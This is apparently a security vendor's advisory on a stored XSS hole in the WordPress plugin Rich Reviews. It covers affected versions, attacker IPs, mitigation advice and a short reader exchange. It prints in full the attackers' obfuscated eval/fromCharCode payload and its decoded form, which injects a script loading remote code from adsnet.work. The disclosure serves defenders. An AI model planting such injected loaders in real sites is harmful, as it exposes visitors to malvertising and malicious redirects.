
A severe XSS vulnerability has been uncovered inside the Rich Reviews plugin. An estimate has it that the plugin Rich Reviews has more than 16,000 active downloads. Even though critical, the discovery of the vulnerability isn’t surprising, given the fact that the plugin has not been updated in more than two years.
In fact, Rich Reviews has been removed from the WordPress plugin directory six months back on March 11th, 2019. Further, the versions affected are 1.7.4 & before. Shockingly, there is no news of a patch release till now.
Rich Reviews Vulnerability Details
The vulnerability has been identified as a stored XSS. Due to this, any unauthenticated user can exploit the plugin option update in any WordPress site with the plugin installed.
As of now, the exploit in the form of malvertising has come into the light. Hackers are using the vulnerability to inject malicious codes in the websites, which, either triggers a pop-up or a malign advertisement. These ads and pop-ups, further, redirect to offensive and obscene sites.
Technical Details
The main culprit for the attack is a lack of access controls in the plugin. In addition to that, Sanitization rules are also improper.
The malicious codes that triggers the redirecting ads and pop-ups is depicted below. Notice that the hacker has smartly obfuscated the code to skip detection.
eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));
The above code converts to this on deobfuscating:
var script = document.createElement('script');
script.onload = function() {
};
script.src = "https://adsnet.work/scripts/place.js";
document.getElementsByTagName('head')[0].appendChild(script);
Hackers Identified
Following IP addresses have links with most of the attacks:
- 94.229.170.38
- 183.90.250.26
- 69.27.116.3
Plus, a domain name has been identified as well. It goes by adsnet.work. Beware of any login attempts from these IPs. It will be a better solution to block them from reaching your website beforehand.
Remove the Infection
In case you have been the unfortunate victim of the attack, don’t panic. Get in touch with Astra security experts, and we will fix everything for you so that you breathe easy.
Risk Mitigation Techniques
Those not infected yet should take precautions while there is time. Here are a few things you can do to prevent the infection from reaching you.
Remove the Plugin
Since the plugin has been revoked from the WP directory, there is no means the developer can distribute the updated version. We advise that you remove the plugin at once to ensure safety. Also, the developer has shown no intention of releasing a patch anytime soon.
Protect with a Firewall
After you have removed the plugin, use a firewall to protect from any similar attacks. The Astra firewall is an efficient option for WordPress. It blocks XSS, CSRF, SQLi, bad bots, LFI, RFI, OWASP top 10 and 100+ other cyber attacks from affecting your website.

















Would dropping the database table wp_richreviews be enough to get rid of the injected code? Then disabling the option of leaving reviews to prevent further injection?
Dropping the database table would not help here. Please update it ASAP (They have published a new update on 9 Oct 19)